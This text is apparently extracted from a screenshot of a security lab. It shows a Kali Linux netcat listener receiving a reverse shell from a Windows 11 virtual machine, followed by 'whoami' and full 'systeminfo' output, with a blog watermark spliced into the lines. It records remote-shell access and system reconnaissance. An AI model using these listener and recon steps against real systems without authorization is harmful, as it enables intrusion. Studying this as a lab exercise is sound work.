 ┌──(kali㉿kali)-[/tmp/win11]
└─$ rlwrap -r -f . nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 192.168.1.140 58151
Microsoft Windows [Version 10.0.21996.1]
(c) Microsoft Corporation. All rights reserved.
whoami
whoami
desktop-lm2otgc\abdul
systeminfo
systeminfo
Host Name: DESKTOP-LM2OTGC
OS Name: Microsoft Windows 11 Home
OS Version: 10.0.21996 N/A Build 21996
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization:
Product ID: 00326-10000-00000-AA022
Original Install Date: 8/7/2021, 10:45:21 PM
System Boot Time: 12/4/2021, 5:16:42 AM
System Manufacturer: VMware, Inc.
System Model: VMware7,1
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 158 Stepping 13 GenuineIntel ~2400 Mhz
BIOS Version: VMware, Inc. VMW71.00V.16221537.B64.2005150253, 5/15/2020
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 2,047 MB
Available Physical Memory: 914 MB
Virtual Memory: Max Size: 3,199 MB
Virtual Memory: Available: 1,168 MB
Virtual Memory: In Use: 2,031 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: \\DESKTOP-LM2OTGC
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) 82574L Gigabit Network Connection
0xcybery.gith
Connection Name: Ethernet0
ub.io
DHCP Enabled: Yes
DHCP Server: 192.168.1.254
IP address(es)
[01]: 192.168.1.140
[02]: fe80::d82f:82dd:289d:7c39
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
C:\Users\abdul\win11>